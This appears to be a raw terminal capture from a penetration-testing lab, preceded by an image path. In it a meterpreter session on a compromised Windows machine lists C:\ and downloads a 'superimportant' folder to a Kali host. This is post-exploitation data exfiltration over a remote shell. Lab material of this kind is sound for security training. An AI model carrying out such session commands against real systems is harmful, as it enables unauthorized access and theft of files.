 meterpreter > cd ..
meterpreter > ls
Listing: C:\
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2023-04-29 15:54:47 -0400 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2023-05-13 03:09:05 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2023-05-13 02:58:35 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 01:08:56 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2023-04-29 15:54:12 -0400 Recovery
040777/rwxrwxrwx 4096 dir 2023-05-17 16:34:08 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2023-04-29 15:54:29 -0400 Users
040777/rwxrwxrwx 16384 dir 2023-05-05 15:24:17 -0400 Windows
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
040777/rwxrwxrwx 0 dir 2023-05-17 16:48:00 -0400 superimportant
meterpreter > download superimportant
[*] downloading: superimportant\important.txt → /home/kali/superimportant/important.txt
[*] Completed : superimportant\important.txt → /home/kali/superimportant/important.txt
meterpreter >